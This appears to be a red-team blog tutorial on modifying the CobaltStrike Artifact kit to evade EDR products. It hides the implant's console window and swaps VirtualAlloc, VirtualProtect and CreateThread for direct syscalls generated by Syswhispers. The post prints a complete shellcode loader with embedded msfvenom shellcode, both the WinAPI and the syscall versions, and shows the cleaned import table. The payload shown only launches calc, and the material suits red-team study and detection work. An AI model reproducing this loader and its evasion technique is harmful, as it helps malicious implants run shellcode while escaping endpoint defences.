Introduction
In this blog post I will try and give a basic introduction to the CobaltStrike Artifact kit, as well as detail the implementation of using direct syscalls over Windows API functions to bypass EDR solutions. Specifically I will be implementing the excellent Syswhispers tool by jthuraisamy. As Syswhispers uses MASM syntax for the generated assembly, we will be working through the minor changes required to compile the artifact kit on Windows using Visual Studio.
As the CobaltStrike Artifact kit is not available for public download but requires a license to access, I will not be sharing any of the source code of the kit, but will be limiting myself to a more general approach for this post. As such, there will be no associated repo.
The Artifact kit
CobaltStrike offers many options for customisation. One of these options is the use of the Artifact kit to customise the payloads CobaltStrike generates. This kit is available to licensed CobaltStrike users and can be obtained at https://www.cobaltstrike.com/scripts. Raphael Mudge, the creator of CobaltStrike, offers a great introduction to the use of the Artifact kit in this video.
The kit can be used to create custom payloads that will be employed by CobaltStrike whenever a payload such as a dll, regular exe or service exe is required. This means that any time the default psexec lateral movement technique is used, for example, a payload from the artifact kit can be used. Given the prominence of host-based detection systems, executable files come under great scrutiny and customising these payloads can help greatly in staying undetected or delaying the incident response.
Once obtained, the artifact kit comes with one basic template and 3 implementations that attempt to bypass AV sandboxes in some way. For those following along at home, we will be sticking to the basic template. The kit also contains a build script that uses mingw-gcc to cross-compile the artifacts on linux systems. Let’s take a look at the compilation command for the 64-bit stageless executable:
x86_64-w64-mingw32-gcc -m64 -Os src-common/patch.c src-common/bypass-template.c src-main/main.c -Wall -mwindows -o temp.exe -DDATA_SIZE=271360
Of note is the -mwindows compilation flag, which selects the subsystem the executable will run in. For most Windows executables the choice is between the console subsystem and the windows subsystem. Interestingly, the windows subsystem is chosen here. MSDN has the following information on this subsystem:
Application does not require a console, probably because it creates its own windows for interaction with the user. If WinMain or wWinMain is defined for native code, or WinMain(HISTANCE *, HINSTANCE *, char *, int) or wWinMain(HINSTANCE *, HINSTANCE *, wchar_t *, int) is defined for managed code, WINDOWS is the default.
The reason it is interesting is that the implant does not attempt to create its own window. My guess is that this is chosen so no output is displayed to the user at all - no window and no console output. Given that this is a malicious implant by definition, this design choice would make sense.
Porting to Visual Studio
I do most of my coding in Visual Studio, and the Syswhispers tool uses MASM to compile the assembly, so my next step in learning to use the kit was to move it to a Windows machine and use Visual Studio to modify and compile the code.

I created a new solution in Visual Studio using the C++ console app template and added the following files:
You’ll notice straight away that patch.h and patch.c contain some errors relating to the undefined ‘DATA_SIZE’ identifier. In the artifact kit build script this preprocessor definition is passed as a flag to the mingw-gcc compiler at compile time. In VS, I just defined it manually as 271360 - the same size as the build.sh script uses. If you plan on building a staged beacon, you will have to adjust this size.
A second, different error remains. In patch.c on lines 25 and 26, we are confronted with Error E0852 - expression must be a pointer to a complete object type. Some quick googling reveals that adding to a void * is a GCC extension, but throws an error in Visual Studio. To fix this, we’ll have to cast to the appropriate type first. In our case, we can cast to a char * to resolve the error.
With the errors resolved, let’s modify, build and test the basic template. I’ve just added a print statement to the start() function in bypass-template.c as a quick test to make sure CobaltStrike does indeed use our newly built artifact:
printf("Hello from the artifact\n");
I’ll be building for 64-bit. Copy the artifact.cna aggressor script from one of the dist-* folders to the folder containing the newly-built executable and rename the executable to ‘artifact64big.exe’. The artifact names correspond to the payloads: artifact64big = 64-bit stageless artifact, artifact32 = 32-bit staged artifact. In this case we will be building the stageless 64-bit artifact.
In CobaltStrike, load the .cna script in the Script Manager and generate a stageless 64-bit executable.
Running the beacon displays our print statement, confirming our compilation was successful and the aggressor script loaded the correct artifact.
We can see that the beacon outputs to the console and the blinking cursor remains as long as the beacon is running. This is not ideal for a malicious implant when used in an actual engagement, so let’s re-target the SUBSYSTEM of our executable to mimick the output of the original mingw-gcc build command. We can do this one of two ways.

A first option is to change the subsystem in Configuration Properties > Linker > System and set it to Windows (/SUBSYSTEM:WINDOWS).

If we do this, we also need to change the Entrypoint of the application in Advanced in the Linker menu to the entrypoint of the C Runtime library: mainCRTStartup.
A second, very straightforward way is to use editbin.exe which is available with Visual Studio:
editbin /SUBSYSTEM:Windows c:\Dev\ArtifactkitBlog\beacon-print.exe
Re-running the beacon now displays no print statement and no blinking cursor - perfect for our purposes.
Before we move on with further customization, let’s have a look at the import table to see what could give away the malicious nature of our binary. Using dumpbin /imports we can see the following imports from kernel32.dll:
 5DB VirtualProtect
 5D5 VirtualAlloc
 27B GetModuleHandleA
  F2 CreateThread
 2B5 GetProcAddress
 58B Sleep
 4DA RtlLookupFunctionEntry
 4E1 RtlVirtualUnwind
 5BC UnhandledExceptionFilter
 57B SetUnhandledExceptionFilter
 21D GetCurrentProcess
 59A TerminateProcess
 27E GetModuleHandleW
 382 IsDebuggerPresent
 36C InitializeSListHead
 2F0 GetSystemTimeAsFileTime
 222 GetCurrentThreadId
 21E GetCurrentProcessId
 450 QueryPerformanceCounter
 389 IsProcessorFeaturePresent
 4D3 RtlCaptureContext
Three imports stand out in relation to possible malicious shellcode execution: VirtualAlloc, VirtualProtect, CreateThread. Many EDRs will pay specific attention to the combination of these WinAPI calls as they are commonly used for nefarious purposes (though not always).
Syswhispers
The Syswhispers tool was released by jthuraisamy “for red teamers to generate header/ASM pairs for any system call in the core kernel image (ntoskrnl.exe) across any Windows version starting from XP”
What this means is that we no longer need to rely on API calls available in ntdll.dll, which are often hooked by EDRs. Instead, we can use the generated header/ASM pairs to perform the relevant system calls directly.
We will first need to figure out which API calls we want to replace, then next figure out the arguments to provide for these (often) undocumented functions.
Since the executable generated by the artifact kit doesn’t function on its own (we need CobaltStrike to replace the 1024 A’s with shellcode), let’s create a simple standalone executable that will use the same APIs as the ones we will be replacing with syscalls in the final product. This will allow us to do some debugging and will generally make our lives easier. It also avoids any possible CobaltStrike licensing issues by not disclosing the artifact kit source code.
The shellcode below was generated with msfvenom. Since you probably shouldn’t run any shellcode on your system without verifying what it does, you can generate your own with the following command:
msfvenom -p windows/x64/exec -f c CMD=calc.exe -a x64
Sample program code:
#include <iostream>
#include <Windows.h>


unsigned char calc_payload[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
"\x63\x2e\x65\x78\x65\x00";
unsigned int calc_len = 276;


int main()
{

    DWORD oldprotect = 0;

    //1. Allocate new RW memory buffer for payload
    LPVOID base_addr = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
    //2. Copy the calc shellcode to the new memory buffer
    RtlMoveMemory(base_addr, calc_payload, calc_len);
    //3. Modify permissions on memory from RW to RX
    auto vp = VirtualProtect(base_addr, calc_len, PAGE_EXECUTE_READ, &oldprotect);
    printf("Press any key to spawn shellcode\n");
    getchar();
    //4. Create a thread using the address of the RX region that contains our shellcode
    auto ct = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)base_addr, 0, 0, 0); //CreateThread = NtCreateThreadEx

    WaitForSingleObject(ct, -1);
    free(base_addr);//clean up after ourselves
}
To find the relevant syscalls, make sure you have debug symbols enabled and put a breakpoint on the API calls you want to replace: VirtualAlloc, VirtualProtect and CreateThread. For these functions it’s actually quite easy to just google which functions in kernel32 are eventually called since people have written about this before, but in the spirit of teaching someone to fish…

With the breakpoints in place, we start debugging the program and hit the first VirtualAlloc breakpoint. In the disassembler window, step into the execution flow until you see a ‘syscall’ instruction:
From this we know that the syscall is made in the NtAllocateVirtualMemory function. We note this down for later and repeat these steps for the next two breakpoints. We note that VirtualProtect ends up calling NtProtectVirtualMemory and CreateThread ends up at NtCreateThreadEx. There’s a fair bit of setup done under the hood by the CreateThread API before it finally ends up at the syscall, as you’ll see if you step through the execution flow in the disassembler.
VirtualProtect:
CreateThread:
Now that we know which Nt* functions we need, we can provide that list to Syswhispers which will generate the appropriate assembly and header files for us:
python .\Syswhispers.py -f NtCreateThreadEx,NtProtectVirtualMemory,NtAllocateVirtualMemory -o C:\Dev\ArtifactkitBlog\syscalls
In Visual Studio, add the syscalls.h file as a header file to your solution and add the #include "syscalls.h" to your source code. Then head into ‘Project > Build Customizations’ and enable ‘masm’. Then add the syscalls.asm file as a source file to the solution.
Now we have the required assembly and header files for us to use the functions, what’s left is figuring out the arguments each function takes.
Converting To Nt* Functions
NtAllocateVirtualMemory
The function is defined as follows in the header file:
EXTERN_C NTSTATUS NtAllocateVirtualMemory(
	IN HANDLE ProcessHandle,
	IN OUT PVOID * BaseAddress,
	IN ULONG ZeroBits,
	IN OUT PSIZE_T RegionSize,
	IN ULONG AllocationType,
	IN ULONG Protect);
For more information, we can head to the ntinternals.net website: NtAllocateVirtualMemory.
We will have to create some new variables:
HANDLE hProc = GetCurrentProcess();
LPVOID base_addr = NULL;
Based on the function definition and required arguments, this should work:
NTSTATUS NTAVM = NtAllocateVirtualMemory(
  hProc, //handle to our current process
  &base_addr, //we are providing a NULL pointer, asking the function to allocate the first free virtual location. This variable will also contain the base address of our new memory block once the function finishes.
  0, //ZeroBits
  (PSIZE_T)&calc_len, //The RegionSize. It expects a pointer to a Size_T datatype so we cast it first.
  MEM_COMMIT | MEM_RESERVE, //AllocationType
  PAGE_READWRITE);//Protect
We can put in a sanity check on the NTSTATUS to make sure our memory was allocated properly, but I will be skipping that and assuming our function returned success.
NtProtectVirtualMemory
The function definition:
EXTERN_C NTSTATUS NtProtectVirtualMemory(
	IN HANDLE ProcessHandle,
	IN OUT PVOID * BaseAddress,
	IN OUT PSIZE_T RegionSize,
	IN ULONG NewProtect,
	OUT PULONG OldProtect);
This is quite similar to the WinAPI VirtualProtect function we are replacing and the NtAllocateVirtualMemory we just created, so we can easily adapt and provide the following parameters:
NTSTATUS NTPVM = NtProtectVirtualMemory(
  hProc, //ProcessHandle
  &base_addr, //BaseAddress
  (PSIZE_T)&calc_len, //RegionSize
  PAGE_EXECUTE_READ, //NewProtect
  &oldprotect); //OldProtect
NtCreateThreadEx
This function definition is a bit more complex than the previous two:
EXTERN_C NTSTATUS NtCreateThreadEx(
	OUT PHANDLE ThreadHandle,
	IN ACCESS_MASK DesiredAccess,
	IN POBJECT_ATTRIBUTES ObjectAttributes OPTIONAL,
	IN HANDLE ProcessHandle,
	IN PVOID StartRoutine,
	IN PVOID Argument OPTIONAL,
	IN ULONG CreateFlags,
	IN SIZE_T ZeroBits,
	IN SIZE_T StackSize,
	IN SIZE_T MaximumStackSize,
	IN PPS_ATTRIBUTE_LIST AttributeList OPTIONAL);
We’ll have to create a new HANDLE variable:
HANDLE thandle = NULL;
And let’s take care of the parameters one by one:
NTSTATUS ct = NtCreateThreadEx(
  &thandle, //ThreadHandle
  GENERIC_EXECUTE,//our desired access
  NULL,//optional ObjectAttributes
  hProc,//handle to our process
  base_addr,//StartRoutine aka where do you want to start the thread
  NULL,//optional
  FALSE,//any flags such as create_suspended etc. We don't provide any
  0,//ZeroBits
  0,//StackSize
  0,//MaximumStackSize
  NULL//optional AttributeList
);
Our final code for the test program now looks like this (not including the shellcode from the start):
int main()
{
    HANDLE hProc = GetCurrentProcess();
    DWORD oldprotect = 0;
    PVOID base_addr = NULL;
    HANDLE thandle = NULL;

    //1. Allocate new RW memory buffer for payload
    //LPVOID base_addr = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
    // First syscall:
    NTSTATUS NTAVM = NtAllocateVirtualMemory(hProc, &base_addr, 0, (PSIZE_T)&calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
    //2. Copy the calc shellcode to the new memory buffer
    RtlMoveMemory(base_addr, calc_payload, calc_len);
    //3. Modify permissions on memory from RW to RX
    //auto vp = VirtualProtect(base_addr, calc_len, PAGE_EXECUTE_READ, &oldprotect);
    //Second syscall:
    NTSTATUS NTPVM = NtProtectVirtualMemory(hProc, &base_addr, (PSIZE_T)&calc_len, PAGE_EXECUTE_READ, &oldprotect);
    printf("Press any key to spawn shellcode\n");
    getchar();
    //4. Create a thread using the address of the RX region that contains our shellcode
    //auto ct = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)base_addr, 0, 0, 0); //CreateThread = NtCreateThreadEx
    //Third syscall:
    //	NTSTATUS sThread = NtCreateThreadEx(&hThread, GENERIC_EXECUTE, NULL, hProc, &run, ptr, FALSE, 0, 0, 0, NULL);
    NTSTATUS ct = NtCreateThreadEx(&thandle, GENERIC_EXECUTE, NULL, hProc, base_addr, NULL, FALSE, 0, 0, 0, NULL);
    WaitForSingleObject(thandle, -1);
    free(base_addr);//clean up after ourselves
}
Compiling and running this spawns calc.exe beautifully.
With the above method it should be pretty straightforward to repeat the steps and add Syswhispers to the artifact kit visual studio project and replace the three API calls with syscalls. There is one catch that got me though:
in the NtCreateThreadEx function definition, there is a parameter called IN PVOID Argument OPTIONAL. This parameter is required to spawn the beacon thread in the artifact kit. Luckily we can easily find what we need to provide by looking at the CreateThread arguments already present in the artifact - I will leave this for the reader as an exercise.
With the WinAPI functions replaced, let’s have a look at the import table of our modified beacon.exe:
 58B Sleep
 21D GetCurrentProcess
 27B GetModuleHandleA
 2B5 GetProcAddress
 4DA RtlLookupFunctionEntry
 4E1 RtlVirtualUnwind
 5BC UnhandledExceptionFilter
 57B SetUnhandledExceptionFilter
 59A TerminateProcess
 389 IsProcessorFeaturePresent
 27E GetModuleHandleW
 382 IsDebuggerPresent
 36C InitializeSListHead
 2F0 GetSystemTimeAsFileTime
 222 GetCurrentThreadId
 21E GetCurrentProcessId
 450 QueryPerformanceCounter
 4D3 RtlCaptureContext
Anyone inspecting the import table would now have no idea the binary is about to call 3 APIs that will enable it to execute shellcode.
Conclusion
It’s perfectly possible to incorporate the Syswhispers tool into the CobaltStrike artifact kit and start building artifacts that should evade some common API hooks. With the API hooks gone, EDRs have less visibility into what your program is executing and they will have to make up for that lack of visibility by using other means, such as ETW, network traffic, file operations and more. It should also be noted that this only replaces the spawning of the thread to run the shellcode, but it does not modify some of the other aspects of the default artifact kit behaviour such as the shellcode decryption, which still provides opportunities for detection.


